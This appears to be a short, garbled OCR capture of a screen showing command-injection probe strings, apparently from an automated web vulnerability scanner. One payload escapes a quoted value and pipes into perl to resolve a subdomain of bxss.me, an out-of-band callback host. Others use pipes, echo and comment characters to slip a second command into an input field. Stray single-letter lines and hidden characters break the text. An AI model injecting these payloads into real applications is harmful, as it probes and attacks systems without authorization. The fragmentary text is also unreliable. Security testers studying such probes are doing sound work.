
k
4i5bd9s'=​'
k
k
.​me||perl
-e
"gethostbyname('hitlbktxcuwlaac6a9.​bxss.​me
')")
k
k
 |echo nrdtlj$() dyfeymnz^xyu||a #|" |echo nrdtlj$() dyfeymnz^xyu